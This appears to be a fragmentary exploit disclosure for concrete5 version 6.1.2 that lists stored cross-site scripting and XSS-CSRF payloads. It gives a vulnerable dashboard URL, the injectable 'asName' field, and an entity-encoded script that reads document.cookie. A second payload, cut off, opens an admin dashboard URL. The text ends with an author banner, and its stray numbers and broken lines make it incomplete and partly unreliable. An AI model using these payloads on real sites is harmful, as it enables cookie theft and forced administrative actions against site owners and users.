 https://vulners.com/seebug/SSV:79724
14
3
2
XSS-CSRF Payload:
------------------
&#34;&#62;&#60;script&#62;window.open(&#34;http://127.0.0.1/concrete5.6.1.2/concrete5.6.1.2/index.php/das
Stored XSS-2:
=============
URL:
-----
http://127.0.0.1/concrete5.6.1.2/concrete5.6.1.2/index.php/dashboard/system/attributes/sets/
Vulnerable Parameter:
----------------------
&#60;input id=&#34;asName&#34; type=&#34;text&#34; name=&#34;asName&#34; value=&#34;&#34; class=&#34;ccm-
Payload:
---------
&#34;&#62;&#60;script&#62;alert(&#39;hacked by eXpl0i13r\n&#39;+document.cookie)&#60;/script&#62;
##################################
#           eXpl0i13r            #
# ------------------------------ #
#|blackpentesters.blogspot.com  |#
#|infotech-knowledge.blogspot.in|#
# ------------------------------ #
##################################